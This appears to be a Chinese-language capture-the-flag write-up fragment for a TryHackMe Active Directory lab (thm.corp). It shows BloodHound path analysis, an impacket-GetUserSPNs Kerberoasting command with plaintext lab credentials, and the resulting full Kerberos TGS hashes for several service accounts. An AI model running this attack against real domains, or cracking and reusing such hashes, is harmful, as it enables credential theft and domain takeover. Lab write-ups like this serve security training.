
导入后进行分析
-
将 AUTOMATE 标记为已拥有
-
查到域管的路径
当前并没有发现有能通向域管的路径
-
查域用户到域管的路径
收集其他凭证



用 AUTOMATE 的 bloodhound 查一下 roaste 相关的信息
利用 impacket 进行 Kerberoasting 攻击
Kerberoastable members of Tier Zero / High Value groups 的用户有:MARCELINO_BALLARD、TRACY_CARVER、FANNY_ALLISON、3811465497SA
impacket-GetUserSPNs 'thm.corp/AUTOMATE:Passw0rd1' -request
#默认会全跑一遍,不止高价值目标,可以通过指定-USERSFILE的方式只跑高价值的
impacket-GetUserSPNs 'thm.corp/AUTOMATE:Passw0rd1' -dc-ip $TARGET -request -usersfile highvalue.txt.txt
# 这里我还是选择全跑了,怕漏掉,结果如下
$krb5tgs$23$*MARCELINO_BALLARD$THM.CORP$thm.corp/MARCELINO_BALLARD*$1de4026358f82f250164b9858fcc7807$97fe389c84e059c31e9bd4b0a7d7b5d635ce87a0bf0739b96bb432be45e996b1e54d048f373bb5bbc36a41ac3f859c2d6f85425e3d2fd72cf2dd6a66c30c4222f805b0e85f2a4bd01d18bbab01c97ddf0df0376533c829cac3bfa7208484ed290d82a2702ec39ecb0bb057287ab0ccad3c7f1d8bb28cef373bf10898990f509a01e2def17b04b6a65889b2212deee36ca32c5d19aca11cbc86da0975151f5430df80c1802c2ae53a923a488e967aac53b8cb76c184fc68b754f048575697a6a0fc0309914fd8da2d383b127a33760882a642c635d71314c97e36a4abb62d3e1c784c4d77656c8c9c918d209356c2e39dfc6da38664d275bcc9e5c70a23652203dee4e89c2da5fa5141e73c4fe62636c02b28b404e31f858b01f3080093225e9c7d4add88d6651958a202d7829ad985bcf00419f6bfc30f23bde8ffb97ffda67954d2673e6a2ba3c23f40a53a9b5fc37c1874ae568bff390072e25038af06267e9760b527ebfa4094f1b1e6b2d65737925305afb35642d82f37f4aea3f500cb153ce61d80acb6cf6dc8e13686672e5a39071a01d6be1ab72197e8ff0a8b07c451863d21522412614f8e1f36b96f7e46f4fb4d6f8c3950bfdbca91ad8d229b174134f0794c657cb36ff93231936f4c0e58a1d8cb8931dcde5269e44f824d00bd6f905cd49316d004ae0509d8190c4b6c07f776a70253417414c067717f8062026388b955d8cc067fd13892f6f858acc93f974cda0efd2097802f73aca85c0b27b4488beca4cfca57de421d1c360e02624be71b579c49fd0ecaf997a6075fee7968bcccb21f52bff88e3ed34ebd65277609e521655ffbd22a9062fbbfb4382d9fd5a10bdb7394e09c2dae3f2310b8fb1fc3052495daca0fd3d4c8c4b512149cc239e5f00719e259fa863f3b7c8b340ca45898e6009907aea3c98a27ebae8c3ecffff01b4197424288be801970166972e18d7e0d4c32ca0f0d479736630fdc02fa720c89e44021c5bb0c5750d92fe71f55fadf4fad14d32838c7d8f828a397dc81f2ed52ba974da85ccb6d6a566edbb971b14afa3e8245484d1782ccbbb23de86ce8abc63f8cf8f30554c06163f640cd55da28c481a9db0a98cf1b0ec928a6b0f6df40eb8235cbc313bd83345463d3ef9150c1d2fc4d910e8f36087ea3f8c27b776933d6114c9c89f02088ac11645feb90e35c5af9a19f39a3822087e2a69d645740d443399f8ef45d0c308b15027635cc61f72b273d7e12f80849cc9fe51db1971875d69071b5862649480cd1b65eccfc8888878afe75a8b5a858959e5af1a7d994962672e3a2bfa6bb4aad19506fc22452a3d8290487736c94c2bcd72ee123aec2678cb0d0c81033dcdcc98411a103e8a653e1b3b4b18942a7a1ed5cb7cceb35cc35150e471c9ec15e32d488ef7ef431286888c8a17cfd01f833298888aee352e5b8
$krb5tgs$23$*3811465497SA$THM.CORP$thm.corp/3811465497SA*$1ddb3357ce929b2b6fc976801d3d71c0$60d7b48e4fb44fcdb8ff0144804667483ce88dc819aff2d2ec6ae5c35bbadc60327b49f1480c3702de3dd0c60a3deda11c1ed24d362ba4d0d934c57d903550a4057caedd1aff8973a22d4df125f14c6c6c566aff19a3ee3adfd326b85a43392f3f48f980bb79d03cbe39a7c46f7c5f18b5368343f97ea35d9a6872f0dd677ebf3b88168f60b9be9b692f7cf7b0c030f40c7130b5931ad6dbd2db86033591399cf475a64400352cb776afb7bf41131ce8d2753de322220988c15a8834c6826e2b8045d86f78f5a7f7e7fae8162f6a09f262945a2b3a338b7857142e47024d608899d90aa33d887dbd0ac3747de115f48017f91b3cd9ded3bcc84df8294c9ceb73cb3bbfb38874b4fb278e2468565710004079c0a8d910cc876b96d68cd4c8f1818a6dec7b647182d8e147ce89c1e1b694fc6874fc15d4610e896aa75b7b6d640aa96c0ab01aecc662c4f6d2dcccc2e46d71cb161233abbb7681332e916e78ceda06767a86da1c2fa6c27027d86710747b6c61fcfb6bc90ce9579b796bea4ecaee1ba3b8795b45a9f793652fea83af3748d441af3819fc18898ada79e707095906d17a8329552aa8ace481ea006590cc576dfba748db41270d1bd779fd48060fce95491395402b63e4c32903736b20bf12e3f97ce94afdaa269c811dae2d6730e523230407ad5d2a6ae102c0c156eebe6b21fe2b7fccbc5683f1cd63d8a806aa9955116fb0d4e86689590c1e9876f45d79980dbb3cc24386f16976d1e153d2f32c0fd87a511abb51566174de6a71d5a63d1ebd4c7385315721afacb33bbe4ae856c5925b234950c3a4fbf003eba2cbacee450ca628974f5d6c176f54727c84fd7a5ce82c782af197f983da11a9e2e011ddba5435569bc6f3d025bc6400f1498947cb73af3fdaeecc2a2e0f9caba98724085972395a9973ededec1c8ffeebebf4c1c84330f37e7eb07f55bac4bdd5aa27ca6c107b6aef666c3e66d5dd992b8bd83a9adb7e3c5d54db996b0a7765cdf2b9e78ccec12ab0cb38c75efa3dd5b1c050a8e1152037fe9d46a3839aff49bfda70281b646de85af38547c1d0ece57fe3dc3fc9e70d9d4c146e2a955688a37f813a4a6b1674112338a535113e3fe4d46e067b34ff77cb3775ad824bffcf6f117adf46cb7fb8fdd4fa603f2e53fd4f3925f00a3c265c3389eea73a5d82b3ca2ca3a025e39fb9a7bf943b1932dbef57d79795746172245a2cc8c7b08023682c91f5e528271810147a7cb5f825715e52ecdc92f73894832e48a096e86b5d3fe567f8cc43836751638b0cbf28bf6464d22e000aa1e363c67de0934eb8acd02307a8c08976fabfe34a1342687cbb5fa3178a6290306f0ab6b17c723dbf60c5ac5280a9e02bdfb5baa4637e293d1a604d5866f0deefdd86db09e5be59f6c7f757a349454353b83cbc061881f7632c108a32ed4c37fc67
$krb5tgs$23$*MARION_CLAY$THM.CORP$thm.corp/MARION_CLAY*$58d2fbb4f075244aa048f02f06f7b29a$c6f084b1f32dd2a45fe079cc9206d019b7afe30e9cf05a62ac7a0631f9fc3ec8ff88afd8bca6a4ddb83e3697e9947dd1e09f184b7bf7501eec768b3d0bfc96004f51c46f2e08db1a48aa28cf82c44f6937d992a1e65836de8a0ad610c4b82f0b7cae1b8a652792fbab6b635a099cf45b0ea0d550d6444465127b253fe18d3906e2a75f717da39efa977232cc4269f58bbed18394d740c61b20f46401a7268ea3d32154c6db9b352158e84e8655f33220b28ec34839c054e0bc3185750d45dd10d7edbb3283d5e6cbf7f527d0fd1ca5e6589f280b05ecee3e7fed972e841e779f1f75ef454ae848429fe2f374d3c34e5bc6840d89f1395c24797df8d2b17b8c16aa446b84c1fa2edb991334803f1cdc45f0a429824ec43645e933e95f5eccf94c7fbc5d12c28b1cfb24584d4bc0da4ccb6dbd3ba7a8b21195ac0e0c07dc2026faf4882f03ed6b7f134fbad86afe8501ae341165cfa66102961235fea4dc11f74c92057d325bb26e58634b512f17b349281b8e609ba9b1d8a27cfaa53568bf676a1b0a847d15e657399c7dd2a5a067e5e0b564aef8a746cfab9d017f11b3dc5e9d2d6b9b2c1c5d6bd3b8951e4fd1336e565ddb71827ba63f25a265b69d57262827b3fcbc64f28d82cd05144372eb2f3149faf5ae1e71b45d364341b36720d42f18fd83bb53be41430edd84717547f4786c121832c9d015f7872e36f940ce4354f8c52f3eb4f8edbe383575bc106207806a419b040dca84c68f2a1202a354ab7d32c24a9c6aa6e26b6265a16d495095170d394406f0400ee33274db8dc460553541c6185fca797522c4104f0a96f92485d4e6257d5ec60db8489e07c1eb2ec1dc9899bf55a26188ce027064a0b4a6395ad32e26757b6e2a1176a4cf166d170882099b99ef19b6e4f10811f9c037aded4c9f7635134df7a8c4696fa7b23c6a989800793f63d49719cbedbc29cbffc78bb17bbab02b919e7242510261cfa0840340713d781e3d0c430c0d5a7345e18cb11a93adbf3d789cd584f372563315b5c59c0529081cc0e73399d52a99dd99106002739ab1b8a71790a7865ab1c69ca7e684cc69e257b6e04d00ee08d7dfcae02d300ed3ed7630bc23b47f826017f7d69645a1f0f86bd0d2e842adb47d0cf87ab2862db19458c57899946f718ef8363d8c62b3438f5a6ec4361479960e59dd608aa030eff961cecaec180272354c16133382521715e805eca8d32e23495798bbe46f3cec5c504a1f81088dfd3885917e6ef10d6465bf09d0a8616652ee3cf6694bd5f125d30660df390b161a89db2e59d710a87f09855414d10958fdd90e1c9c160876ca8806c0ea40708cb42b7775e95f64daf4b4bc883217b078f0a91cb42260b7f20e37f908ee3f505af67395f8a8a3caba28c76d7291d370da231e8f7d72829fd74b09b1d373aa21149988d6f6df74f4d548
$krb5tgs$23$*FANNY_ALLISON$THM.CORP$thm.corp/FANNY_ALLISON*$156df5823e57d06e46ff061b1bcab01f$53aa1792b3bfb7ebd7d0524ad49a36a501af7b4c52a0de12321bed408799cd4aa6f23035b1870306177f76b9a8ab93134c9a583f7619ec7150ed6774250a3caea24c9e38777d91a7a3d9b2bf939a01cf9bfa17b889c3ca925bc28339c5f1e4f2f5cfd15732428bd9efb2ba80498bfbe8e3765fa19f455151082e161fe15cc141c078c76ad9ac7004edf2632531fd0ea8959a1fc5462c5aa34fa4d5d3494750c7fff6e4a694add069ba5ee5ec892cd97124c6fe3c556d429bfb8156bbf70d310843ca51c3c90fb014aac9b25deede48b8a17ab782d2f6bf6f61f5130479dd8bae956d1a7025cc80563b1e63fdbaf3035e9aa39c2e4fcff50caed8172d2e554a673ff81f9e84543068e0b0c8c35b92e45aa8d3a30b5d2abf0a8a85e4a4c8f15df4a5054b8c6d69aefc1ce72282cff50037b9cb5ce924c990746dec4b32c2c60aa5b637d9622a2efc8eb12b354440ca4632a8b350abe260befedc06d20c90627c7567a348d94dbd97688729fb20fc4a54cd9459e7f0ac902844c8fb80c36797b5c1c2794b3faf3577801d3bb3f6a4e7971f0bc905055d8e5eba48b1785e55ae6fec1f1ce44ff2c3603a6c08c74856efabb5006d45efaf0e1c17be1f895884428b9aa1fc35c784fefe2d7e17ef878eaf85165031265356454358c499cde19f04118245d5ab729995f8d9401a1458a75ba4c2598be3385d6c97056e330c9b483e0bd92789bde781c5ea40e0b242307d1d4457a936b8658cae8ecdee5ccbd83cb2fe905dfc97ddf0bb1659e6fc4e39b0f0040adc8906c0e18e88a0f65d82dfb68150b7c7d1ce7fcc9440324c01a423c7d6ebfebd67d7a2a4008b49cffcd000e11ab5110a0049516469cb70cccc05e195fb5561a865bc10b9e72c2f077ba0e1920f1fb7f58551c535070539887e7b11d62194741d3095db41f151bac4db69b4ca50c8d5a9a813bd3ba46270baa30d91ae39f9eccbe4033be6b6d7230ce7c84d3ab3dbe96c029831fb7f7c1b66b17d07a84c96bfeda6279caa6a4fa75c9e443a166177c06231911cdd42a638b541723f9e59ef28309bc65712747a2d8efdaff6ed6006439c6e867eb407919d14e299b0119a1f9917f8c009ae99f2bfa471be319f67b675d7ac1c92255e9536d8cf8053cc0cc632c5e180936bb42e5c9ece9fc0bd3f4293eec5cecf05825fabe6c9a61d208a903bb22df1f7f26b964fed955ec2a0ca951622e4edbd1cbf05e61200c7d85a5f8e884b7e64b33f3d13e440a152a77ef86b2365fa72add941e3c8468afc6e8e6baae5b089789d584de7bce989eefdcf1fbb48c6d3de8b56cae7a34a94ba7932b414c6aa948dc0178b3b2bce542aa5665020c9753168f69b48e5199c33f339aee8b463c4e84ca2fbc5d438e13188d4597ba2882cf5c88f130e01bae60dbaa44b58c5c0d9ff4daa9865f9b82b8b2201ca6ea48537
$krb5tgs$23$*CYRUS_WHITEHEAD$THM.CORP$thm.corp/CYRUS_WHITEHEAD*$af08739d9456942c053fd19e04fcd5db$e54b6d9a4255952c2e9b10493f03690150195ac10375cbe482dc77d820277788fc13efe387aacefaa8017ee0709496c9fad4b992a7aeedb7d22bfed97256792117c56fa1f922c7eda6c3868058aa3c870a4052df16f039ffbbdd993a4ae08bf2d64588d7a81317d4f8a6d9e8ed8b5a177c5e21d3840bebdb1bf8c309819af663f4bd717fa6af6c947fc34326c2ece09349d27bcd2b296acd13d9045b046327871d01b8d979773f511c8b9f3a254e42c01b0c78dc341db3e32d566fe658b851b1d5b31de6b5501f73faad0e8b8bbdd4251974dca30dea0fd5ae5a08e12bf7d6a7ccfa5a8f02bb5bea7cc01e9300f8ae351e0d91416136a46c6bcf7b3466547cc05b10654183c8cb8abec73bcac8c316cebe44216cf78317de600af92e7f37bbaa2997dc03ba10ce97bb98d3f5cb9c529e918c656d7c2471d12a3ca6f424fb897f17e5a2a08477b0a175cfdc73081b730669e0a6456932c00b8a32259047f17fffd55f6644fb81489be0ba9e8750f84d49e4846a7a5a242327b05d98eb734ebb9aee26a94f69337cd56184412289840e2dedf5900cea2f317bbc5a8543a97a603cd6ff7328d58f5a90451cf7d400058f15aaa4e1ee3b2164ad98d3517be156440bcafebd6cf987ce62dea04dc1e6562b48a30682cf6bf7cfe11f6751e240533a19ed14f5db79de4a265f60f8d145ca2ca6b649970b6c544313004a24a13e11d5f271061fb00a26df14158e4465dd1652dcc643ff6cbf1f64b3207022478e764edc3e5a141dff901d7ef7fdbb1c17db75d122130d499758a8d98ffead97bd3427e2e72f62f9c4c3c725e5673f7486b1c2d520654626a4fa7fc8ba6507f852074bcf7d427b0ff399beaa019e15d7da1af65f12b0a0032a80cd4cf8310cbf89bd22edf9bc322799d9653e65579c947c4b73d67f2fb4b282517611795128a7374597e2af7718db5aa90963d9d46f5258ece3f517accd9d7f8d3ceb1edfabfacaccafc36cf786b062ec7cd281273f37549f90b4d3a58bc91fb9dc84cf582dbff0e9215d06bbe467df9a3eb10fa3bdca869a780ba7656a51dacf1e739e9abeda2fda83973de44bf70e969955abd52b87ec923aa6b90d5e34a31e29798eb4654eb50da48563def405eb309d159e0cf75cac06285a2d2ed943580558dc7c496d30fc026b6c71b1df64bf3b30bb77b4cd3df2986d23410105304b55b4c075f706875ab318cbc1d8f52bf03561d830b38f4e4529be00e9751325cf0f1d16b46aa2011f7d28200cb8d58ab084a0a5b3ec87ac0542c079a817c19a4c4d0baa2f3998d51330b0966fe46c6b86e12bbd10adcce7637f5b759ea46d8a3acb4b9a6a280f56403895c4f0d9c505924b31672f16cfaea6a3b29f806ccad0d80128b781a262ca10b01783ce5ccb9cd03a7ad8974f1462ab9071bbd399b1662a2183fbf86f0edcd7823a41fe
$krb5tgs$23$*TRACY_CARVER$THM.CORP$thm.corp/TRACY_CARVER*$2895f07c10bdb3e51492857baa4139ae$012941ea5ffaa6eecd439a430d098d9d44b5460c98c0c2b6b817afd72a0a743657fd19286dc97724759dd015cfecc253182de4ff5030d142a61f0c3b7a0a0d06588f69f24e8f9f20839995aae53cd74cf1fad91fb1b7f0874504c6442bb67a2e6e5caa3a3115d34233b4ab242347d40a538433740fe7affed89dda203294d7eef150206dac15dbd4b434896fa376417e253b273694d3fa34ef163a3f63a34dc2dd3d36701669fa28fff3c1517eb58c0df5f1a56717c341eabd8ffadc64b3771f1762ded482f393dc9397ff959f5b3e5caf224eb3cd79a2da39faac41e4ff3bbd6332282ff440ad8dced9ac6d1479acfd48871456fa455248ad58cbfb2a5cfe207d5443634a3430fb21e25154e0ee93ef22ea9b7d2fc10455e2425649b5cb277d0ed552116c459f45c4cfe726bf2e78fcdacea3423755bc42ab60f1bf3a9ad7f44aec6e88f2072ad1c750a754391a1b2c264687265fdd7a36671e8f3efc6aa0656a984d650246ea6bc91c822dfcc2982376090c21f45201e80454dbd02c0246e71a6ceea593954e3052e6dbd3a7249ab6591207bc60009bae3ac2ac59399dca943956c003cf2e0a952cbaa96e2d260e3df708b03168ab0f07014af89c1f3c81708eb99aa67c04be1b5c6dc59c2feff5fc13083f472e0daadcf6c20755bdd08b534db0fcd0923a32fc32ba6801d5ed41460d5902f5babf487a989b83299e3989cc02d8e2f85b8acf60572a20bd1d23228522f23bc102c565716dd60312adfe35bf2c656433ba0a190c5d3d043bc3403f31a6aa8dc04115c2aab8a7ef64c3ae9e73f302ccd7ceec85f60661550a3e8f5fcfdf8d5f4b3487bf85cd573903f2296841724095512131cb872f665b2b05d3ac4ac0bba6e2251545e693cf6a8e3ede96c9e0e1851fdfac133b08eccd0c22b7339ee2764e785bd683cbefc6893cff730566a887daeb3db182cbb5ab0a3a1b8debaaad3ca1eb9f64056bbb57c2a2858fe0a6e84dd2ee104790a4a147eaa511efd330630e8510b646986ce3130de434f6bf837dcedaf6394a8b9497fd52cbe04d9a3062fb47f241607d684fe0462cd1e2a6217fb0e22453703ed8d48ce9cfe15a93d583912686140db0bb22b03b4475e7f953988bdef8523570ca46fe31121ee49628ef0565cf06209443852c7318e61b71df70c1e94b3a2d62a90be29a45a3a06588e3e7a0261f976d5b64fa0366e04025db7a60d1fb7b72b49c3c74bc05954b8b52d8deea95e00a49f41778b8edab80a9abb8f753ce71414d292b18c39975221a9f8b7fc9e0d23577ccc933c94d63e83b27e65c5c4c28f91d620c118698e58d07a3a202ce89a0437c042e227525c2703d87c40defacafd8c9b1ea572dcd754ec42d07df9369993f606db7b06c38e806edcaef1ac37ec695c074a503a33ac2e5dd35609f5317f04ec12de5f65237bcf807e656
$krb5tgs$23$*DEANNE_WASHINGTON$THM.CORP$thm.corp/DEANNE_WASHINGTON*$f3393471c9aecf05aa24c7b4a48a2567$9b59386ab838c74f5d02791491ed3b93ae5d67620767b1489be65a063869c9ec760a88ea48d8be56fcbbc5466d739b8afeb470a55770e6b58e917cb1bd235233b60f0ce0578d742c6dd44243c20fb2b81cc00b69154fdf6afbbcd98b7e323657fe39dd5c3f2e6e98b86096dac1a70836a50a903a57679e48e92daba4409fdc7e189c19bcb17b45ca0b753d3aa82910a060a946999f6f6b159408d2c7f84e99f6c59dabc3d141ea48b6e5a0df84ad88447161d4c4d3599165ea6e03cae8f938a428c93148b30a0406b4fd026672c7d798c49b1efa3af2071ba91e993046a43b5a2e2e2a59064f6b08954de504cf7f58735234f0f2368a80d60c7905dc4b867dd2e9fbebc9df4d19273acac8ce3310af520adcf52f58d10721e955de038aa88f9832a809778f6f17577e8763a5cae7b8daa2a66393c2b935c593ca1f5070d1f8d3575215676d9f14c587b8ad5773ae1517757dcfecba173f080c1c8dc695a464d383dcca35d9b8261d5311e1b2dfa74840c371050431c60bef90065e24f4b92064f5186e83dcb9f28243e376e86085643f329122b72795a3f713f321ccd37f24bd42b913c9f09b9acee83930b2bf57adff59e397fc4ea4d69251d50ef3cb1b4dc0a8262c2897166f2fc7d03b73a49343146008ff136397786f4f989ba5be1ef8fd345777aae508b121dce218c0cec579a34f669ab24e99127584eefc11daead027bf5f2a086135dfbacf6245c18091f5fb63e9fe9b292e55e2b0effbe102554f94cd5432f9fd63dbf3abe7ad52a574b9fba523c8138999b6624c241b56db2ab107e4deb76ab4fab4813a8cdd929a7cc0216d948314d1a59b2ce4ce2302e155085da9a568ab2a6ae5b2d3fcd0547042c7f2bb2d4c3508433cd5530e3d5212fe0482d54f4cc061976f1139b657f59ffa4b0c2e75f76b21c799126c4cc23a7c6e72bcf918a6a5eb8fc9b9b36b01ef61f52f18ae795b0cfbd5bb9601fa7afde633fac242